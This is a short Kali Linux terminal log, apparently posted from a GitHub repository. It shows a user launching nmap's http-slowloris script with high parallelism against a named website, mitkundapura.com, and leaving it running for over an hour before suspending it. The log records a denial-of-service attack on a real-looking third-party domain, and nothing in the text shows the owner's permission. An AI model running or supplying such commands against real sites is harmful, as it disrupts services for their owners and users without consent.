 ┌──(kali㉿kali)-[~]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 15:13 EST
Stats: 0:03:14 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.10% done; ETC: 15:16 (0:00:04 remaining)
Stats: 0:10:12 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.21% done; ETC: 15:23 (0:00:05 remaining)
Stats: 0:15:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.46% done; ETC: 15:29 (0:00:05 remaining)
Stats: 0:36:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.99% done; ETC: 15:49 (0:00:00 remaining)
Stats: 0:40:45 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.99% done; ETC: 15:53 (0:00:00 remaining)
Stats: 0:51:17 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.99% done; ETC: 16:04 (0:00:00 remaining)
Stats: 0:51:18 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.99% done; ETC: 16:04 (0:00:00 remaining)
Stats: 1:16:16 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.99% done; ETC: 16:29 (0:00:00 remaining)
zsh: suspended  nmap --script http-slowloris --max-parallelism 400 mitkundapura.co
m
┌──(kali㉿kali)-[~]
└─$ echo "rekha"
rekha